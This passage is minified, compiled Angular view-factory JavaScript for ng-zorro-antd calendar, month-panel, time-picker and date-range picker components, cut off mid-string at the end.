u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](1,null,["",""])),(l()(),u["\u0275and"](16777216,null,null,1,null,L)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,3,0,e.component.monthCellRender)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-value")),l(e,1,0,e.parent.parent.context.$implicit.content)}))}function Y(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,4,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,E)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"],ngIfElse:[1,"ngIfElse"]},null),(l()(),u["\u0275and"](0,[["defaultCell",2]],null,0,null,A))],(function(l,e){l(e,3,0,e.component.monthFullCellRender,u["\u0275nov"](e,4))}),(function(l,e){l(e,1,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month"))}))}function B(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"a",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275ted"](2,null,["",""]))],null,(function(l,e){l(e,1,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-month-panel-month")),l(e,2,0,e.parent.context.$implicit.content)}))}function q(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,8,"td",[["role","gridcell"]],[[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==(l.context.$implicit.disabled?null:l.context.$implicit.onClick())&&u),u}),null,null)),u["\u0275prd"](512,null,v["\u0275NgClassImpl"],v["\u0275NgClassR2Impl"],[u.IterableDiffers,u.KeyValueDiffers,u.ElementRef,u.Renderer2]),u["\u0275did"](2,278528,null,0,v.NgClass,[v["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),(l()(),u["\u0275eld"](3,0,null,null,5,null,null,null,null,null,null,null)),u["\u0275did"](4,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Y)),u["\u0275did"](6,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,B)),u["\u0275did"](8,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,2,0,e.context.$implicit.classMap),l(e,4,0,a.prefixCls),l(e,6,0,"ant-fullcalendar"),l(e,8,0,"ant-calendar")}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title,""))}))}function W(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"tr",[["role","row"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,q)),u["\u0275did"](2,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){l(e,2,0,e.context.$implicit,e.component.trackPanelMonth)}),null)}function U(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,3,"table",[["cellSpacing","0"],["role","grid"]],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"tbody",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,W)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"],ngForTrackBy:[1,"ngForTrackBy"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.panelMonths,a.trackYear)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-table")),l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-month-panel-tbody"))}))}var K=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function j(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.selectHour(l.parent.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),u["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedHour(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var n=u["\u0275unv"](e,1,0,l(e,2,0,u["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,n)}))}function G(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,j)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function _(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[2,0],["hourListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,G)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.hourRange)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function Q(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.selectMinute(l.parent.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),u["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedMinute(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var n=u["\u0275unv"](e,1,0,l(e,2,0,u["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,n)}))}function J(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Q)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function X(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[3,0],["minuteListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,J)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.minuteRange)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function Z(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.selectSecond(l.parent.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "])),u["\u0275ppd"](2,2)],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"\n                ",a.isSelectedSecond(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n                ",e.parent.context.$implicit.disabled?a.prefixCls+"-select-option-disabled":"","\n              "));var n=u["\u0275unv"](e,1,0,l(e,2,0,u["\u0275nov"](e.parent.parent.parent,0),e.parent.context.$implicit.index,"2.0-0"));l(e,1,0,n)}))}function ll(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,Z)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!(e.component.nzHideDisabledOptions&&e.context.$implicit.disabled))}),null)}function el(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[4,0],["secondListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ll)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.secondRange)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function al(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"li",[],[[8,"className",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.select12Hours(l.parent.context.$implicit)&&u),u}),null,null)),(l()(),u["\u0275ted"](1,null,[" "," "]))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"\n                ",a.isSelected12Hours(e.parent.context.$implicit)?a.prefixCls+"-select-option-selected":"","\n              ")),l(e,1,0,e.parent.context.$implicit.value)}))}function ul(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,al)),u["\u0275did"](2,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](0,null,null,0))],(function(l,e){l(e,2,0,!e.component.nzHideDisabledOptions)}),null)}function nl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,[[5,0],["use12HoursListElement",1]],null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,ul)),u["\u0275did"](3,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,e){l(e,3,0,e.component.use12HoursRange)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-select"))}))}function vl(l){return u["\u0275vid"](0,[(l()(),u["\u0275and"](0,null,null,0))],null,null)}function bl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,vl)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.nzAddOn)}),(function(l,e){l(e,0,0,u["\u0275inlineInterpolate"](1,"",e.component.prefixCls,"-addon"))}))}function tl(l){return u["\u0275vid"](2,[u["\u0275pid"](0,v.DecimalPipe,[u.LOCALE_ID]),u["\u0275qud"](671088640,1,{nzTimeValueAccessorDirective:0}),u["\u0275qud"](671088640,2,{hourListElement:0}),u["\u0275qud"](671088640,3,{minuteListElement:0}),u["\u0275qud"](671088640,4,{secondListElement:0}),u["\u0275qud"](671088640,5,{use12HoursListElement:0}),(l()(),u["\u0275eld"](6,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](7,0,null,null,19,"div",[],[[8,"className",0],[4,"width","px"]],null,null,null,null)),(l()(),u["\u0275eld"](8,0,null,null,7,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](9,0,null,null,6,"input",[["type","text"]],[[8,"className",0],[8,"placeholder",0],[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"],[null,"blur"],[null,"input"],[null,"compositionstart"],[null,"compositionend"],[null,"keyup"]],(function(l,e,a){var n=!0,v=l.component;return"input"===e&&(n=!1!==u["\u0275nov"](l,10)._handleInput(a.target.value)&&n),"blur"===e&&(n=!1!==u["\u0275nov"](l,10).onTouched()&&n),"compositionstart"===e&&(n=!1!==u["\u0275nov"](l,10)._compositionStart()&&n),"compositionend"===e&&(n=!1!==u["\u0275nov"](l,10)._compositionEnd(a.target.value)&&n),"keyup"===e&&(n=!1!==u["\u0275nov"](l,11).keyup()&&n),"blur"===e&&(n=!1!==u["\u0275nov"](l,11).blur()&&n),"ngModelChange"===e&&(n=!1!==(v.time.value=a)&&n),"blur"===e&&(n=!1!==v.time.changed()&&n),n}),null,null)),u["\u0275did"](10,16384,null,0,i.d,[u.Renderer2,u.ElementRef,[2,i.a]],null,null),u["\u0275did"](11,16384,[[1,4]],0,p.d,[o.a,u.ElementRef],{nzTime:[0,"nzTime"]},null),u["\u0275prd"](1024,null,i.n,(function(l,e){return[l,e]}),[i.d,p.d]),u["\u0275did"](13,671744,null,0,i.r,[[8,null],[8,null],[8,null],[6,i.n]],{model:[0,"model"]},{update:"ngModelChange"}),u["\u0275prd"](2048,null,i.o,null,[i.r]),u["\u0275did"](15,16384,null,0,i.p,[[4,i.o]],null,null),(l()(),u["\u0275eld"](16,0,null,null,8,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,_)),u["\u0275did"](18,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,X)),u["\u0275did"](20,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,el)),u["\u0275did"](22,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,nl)),u["\u0275did"](24,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,bl)),u["\u0275did"](26,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,11,0,a.format),l(e,13,0,a.time.value),l(e,18,0,a.hourEnabled),l(e,20,0,a.minuteEnabled),l(e,22,0,a.secondEnabled),l(e,24,0,a.nzUse12Hours),l(e,26,0,a.nzAddOn)}),(function(l,e){var a=e.component;l(e,6,0,u["\u0275inlineInterpolate"](1,"",a.nzInDatePicker?a.prefixCls+"-panel":"","")),l(e,7,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-inner ",a.nzInDatePicker?a.prefixCls+"-column-"+a.enabledColumns:"",""),a.nzInDatePicker?null:56*a.enabledColumns),l(e,8,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,9,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input"),a.nzPlaceHolder,u["\u0275nov"](e,15).ngClassUntouched,u["\u0275nov"](e,15).ngClassTouched,u["\u0275nov"](e,15).ngClassPristine,u["\u0275nov"](e,15).ngClassDirty,u["\u0275nov"](e,15).ngClassValid,u["\u0275nov"](e,15).ngClassInvalid,u["\u0275nov"](e,15).ngClassPending),l(e,16,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-combobox"))}))}var il=a("wFw1");a.d(e,"a",(function(){return rl})),a.d(e,"b",(function(){return cl}));var rl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function ol(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,1,"date-range-popup",[],null,[[null,"panelModeChange"],[null,"valueChange"],[null,"inputChange"],[null,"calendarChange"],[null,"resultOk"],[null,"closePicker"]],(function(l,e,a){var u=!0,n=l.component;return"panelModeChange"===e&&(u=!1!==n.nzOnPanelChange.emit(a)&&u),"valueChange"===e&&(u=!1!==n.onValueChange(a)&&u),"inputChange"===e&&(u=!1!==n.onValueChange(a,!0)&&u),"calendarChange"===e&&(u=!1!==n.onCalendarChange(a)&&u),"resultOk"===e&&(u=!1!==n.onResultOk()&&u),"closePicker"===e&&(u=!1!==n.closeOverlay()&&u),u}),xe,ee)),u["\u0275did"](1,638976,null,0,n.r,[],{isRange:[0,"isRange"],showWeek:[1,"showWeek"],locale:[2,"locale"],format:[3,"format"],placeholder:[4,"placeholder"],disabledDate:[5,"disabledDate"],disabledTime:[6,"disabledTime"],showToday:[7,"showToday"],showTime:[8,"showTime"],extraFooter:[9,"extraFooter"],ranges:[10,"ranges"],dateRender:[11,"dateRender"],popupStyle:[12,"popupStyle"],dropdownClassName:[13,"dropdownClassName"],panelMode:[14,"panelMode"],value:[15,"value"]},{panelModeChange:"panelModeChange",calendarChange:"calendarChange",valueChange:"valueChange",inputChange:"inputChange",resultOk:"resultOk",closePicker:"closePicker"})],(function(l,e){var a=e.component;l(e,1,1,[a.isRange,a.showWeek,null==a.nzLocale?null:a.nzLocale.lang,a.nzFormat,a.nzPlaceHolder,a.nzDisabledDate,a.nzDisabledTime,a.realShowToday,a.nzShowTime,a.extraFooter,a.nzRanges,a.nzDateRender,a.nzPopupStyle,a.nzDropdownClassName,a.nzMode,a.nzValue])}),null)}function cl(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{picker:0}),(l()(),u["\u0275eld"](1,0,null,null,3,"nz-picker",[],null,[[null,"valueChange"],[null,"openChange"]],(function(l,e,a){var u=!0,n=l.component;return"valueChange"===e&&(u=!1!==n.onValueChange(a)&&u),"openChange"===e&&(u=!1!==n.onOpenChange(a)&&u),u}),Fe,ye)),u["\u0275did"](2,4767744,[[1,4]],0,n.t,[o.a,u.ChangeDetectorRef],{noAnimation:[0,"noAnimation"],isRange:[1,"isRange"],open:[2,"open"],disabled:[3,"disabled"],placeholder:[4,"placeholder"],allowClear:[5,"allowClear"],autoFocus:[6,"autoFocus"],className:[7,"className"],format:[8,"format"],size:[9,"size"],style:[10,"style"],value:[11,"value"]},{valueChange:"valueChange",openChange:"openChange"}),(l()(),u["\u0275and"](16777216,null,0,1,null,ol)),u["\u0275did"](4,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,e){var a=e.component;l(e,2,1,[null==a.noAnimation?null:a.noAnimation.nzNoAnimation,a.isRange,a.nzOpen,a.nzDisabled,a.nzPlaceHolder,a.nzAllowClear,a.nzAutoFocus,a.nzClassName,a.nzFormat,a.nzSize,a.pickerStyle,a.nzValue]),l(e,4,0,a.realOpenState)}),null)}var dl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function pl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousYear()&&u),u}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-year-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousYear,""))}))}function sl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.previousMonth()&&u),u}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-prev-month-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.previousMonth,""))}))}function fl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==(l.context.$implicit.onClick?l.context.$implicit.onClick():null)&&u),u}),null,null)),(l()(),u["\u0275ted"](2,null,[" "," "]))],null,(function(l,e){l(e,1,0,u["\u0275inlineInterpolate"](1,"",e.context.$implicit.className,""),u["\u0275inlineInterpolate"](1,"",e.context.$implicit.title||null,"")),l(e,2,0,e.context.$implicit.label)}))}function ml(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextMonth()&&u),u}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-month-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextMonth,""))}))}function hl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],[[null,"click"]],(function(l,e,a){var u=!0;return"click"===e&&(u=!1!==l.component.nextYear()&&u),u}),null,null))],null,(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-next-year-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.nextYear,""))}))}function gl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"decade-panel",[],null,[[null,"valueChange"]],(function(l,e,a){var u=!0;return"valueChange"===e&&(u=!1!==l.component.onChooseDecade(a)&&u),u}),Jl,Gl)),u["\u0275did"](2,573440,null,0,n.p,[],{locale:[0,"locale"],value:[1,"value"]},{valueChange:"valueChange"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value)}),null)}function Cl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"year-panel",[],null,[[null,"valueChange"],[null,"decadePanelShow"]],(function(l,e,a){var u=!0,n=l.component;return"valueChange"===e&&(u=!1!==n.onChooseYear(a)&&u),"decadePanelShow"===e&&(u=!1!==n.changePanel("decade")&&u),u}),Ul,Bl)),u["\u0275did"](2,573440,null,0,n.n,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",decadePanelShow:"decadePanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledYear)}),null)}function Il(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,1,"month-panel",[],null,[[null,"valueChange"],[null,"yearPanelShow"]],(function(l,e,a){var u=!0,n=l.component;return"valueChange"===e&&(u=!1!==n.onChooseMonth(a)&&u),"yearPanelShow"===e&&(u=!1!==n.changePanel("year")&&u),u}),jl,Kl)),u["\u0275did"](2,49152,null,0,n.o,[],{locale:[0,"locale"],value:[1,"value"],disabledDate:[2,"disabledDate"]},{valueChange:"valueChange",yearPanelShow:"yearPanelShow"})],(function(l,e){var a=e.component;l(e,2,0,a.locale,a.value,a.disabledMonth)}),null)}function Tl(l){return u["\u0275vid"](2,[(l()(),u["\u0275eld"](0,0,null,null,20,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](1,0,null,null,11,"div",[["style","position: relative;"]],null,null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,pl)),u["\u0275did"](3,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,sl)),u["\u0275did"](5,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](6,0,null,null,2,"span",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,fl)),u["\u0275did"](8,278528,null,0,v.NgForOf,[u.ViewContainerRef,u.TemplateRef,u.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,ml)),u["\u0275did"](10,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,hl)),u["\u0275did"](12,16384,null,0,v.NgIf,[u.ViewContainerRef,u.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),u["\u0275eld"](13,0,null,null,7,null,null,null,null,null,null,null)),u["\u0275did"](14,16384,null,0,v.NgSwitch,[],{ngSwitch:[0,"ngSwitch"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,gl)),u["\u0275did"](16,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Cl)),u["\u0275did"](18,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null),(l()(),u["\u0275and"](16777216,null,null,1,null,Il)),u["\u0275did"](20,278528,null,0,v.NgSwitchCase,[u.ViewContainerRef,u.TemplateRef,v.NgSwitch],{ngSwitchCase:[0,"ngSwitchCase"]},null)],(function(l,e){var a=e.component;l(e,3,0,a.enablePrev&&!a.showTimePicker),l(e,5,0,a.enablePrev&&!a.showTimePicker),l(e,8,0,a.yearMonthDaySelectors),l(e,10,0,a.enableNext&&!a.showTimePicker),l(e,12,0,a.enableNext&&!a.showTimePicker),l(e,14,0,a.panelMode),l(e,16,0,"decade"),l(e,18,0,"year"),l(e,20,0,"month")}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-header")),l(e,6,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-",a.locale.monthBeforeYear?"my-select":"ym-select",""))}))}var xl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function yl(l){return u["\u0275vid"](2,[u["\u0275qud"](402653184,1,{inputRef:0}),(l()(),u["\u0275eld"](1,0,null,null,3,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](2,0,null,null,1,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275eld"](3,0,[[1,0],["inputElement",1]],null,0,"input",[],[[8,"className",0],[8,"placeholder",0],[8,"value",0]],[[null,"input"],[null,"keyup.enter"]],(function(l,e,a){var u=!0,n=l.component;return"input"===e&&(u=!1!==n.onInputKeyup(a)&&u),"keyup.enter"===e&&(u=!1!==n.onInputKeyup(a,!0)&&u),u}),null,null)),(l()(),u["\u0275eld"](4,0,null,null,0,"a",[["role","button"]],[[8,"className",0],[8,"title",0]],null,null,null,null))],null,(function(l,e){var a=e.component;l(e,1,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-input-wrap")),l(e,2,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-date-input-wrap")),l(e,3,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-input ",a.invalidInputClass,""),u["\u0275inlineInterpolate"](1,"",a.placeholder||a.locale.dateSelect,""),u["\u0275inlineInterpolate"](1,"",a.toReadableInput(a.value),"")),l(e,4,0,u["\u0275inlineInterpolate"](1,"",a.prefixCls,"-clear-btn"),u["\u0275inlineInterpolate"](1,"",a.locale.clear,""))}))}var Rl=u["\u0275crt"]({encapsulation:2,styles:[],data:{}});function kl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,0,null,null,null,null,null,null,null))],null,null)}function wl(l){return u["\u0275vid"](0,[(l()(),u["\u0275eld"](0,0,null,null,2,"div",[],[[8,"className",0]],null,null,null,null)),(l()(),u["\u0275and"](16777216,null,null,1,null,kl)),u["\u0275did"](2,540672,null,0,v.NgTemplateOutlet,[u.ViewContainerRef],{ngTemplateOutlet:[0,"ngTemplateOutlet"]},null)],(function(l,e){l(e,2,0,e.component.rangeQuickSelector)}),(function(l,e){var a=e.component;l(e,0,0,u["\u0275inlineInterpolate"](2,"",a.prefixCls,"-footer-extra 